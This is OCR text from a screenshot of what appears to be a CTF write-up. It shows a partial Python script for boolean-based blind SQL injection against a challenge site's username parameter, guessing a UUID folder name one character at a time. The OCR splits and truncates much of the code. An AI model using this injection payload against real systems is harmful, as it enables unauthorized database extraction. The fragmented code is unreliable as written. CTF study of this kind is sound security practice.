
we can guess and check for each char of the folder with our boolean
SQLi until we extract the full thing. Here’s script I had chatgpt make to
do this:
import
 requests
import
 string
base_url 
=
 "
https://yyqcjqxy.web.ctf.uscybergames.com/ap
chars 
=
 string
.
ascii_lowercase 
+
 string
.
digits 
+
 "
-
"
def
 test_condition
(
condition
)
:
    payload 
=
 f
"admin'AND 
{
condition
}
--"
    response 
=
 requests
.
get
(
f
"
{
base_url
}
?username=
{
paylo
    return
 response
.
json
()
[
"
good
"
]
 ==
 False
  # False mea
# Extract folder
folder 
=
 ""
for
 pos 
in
 range
(
1
,
 37
):
  # UUID is 36 chars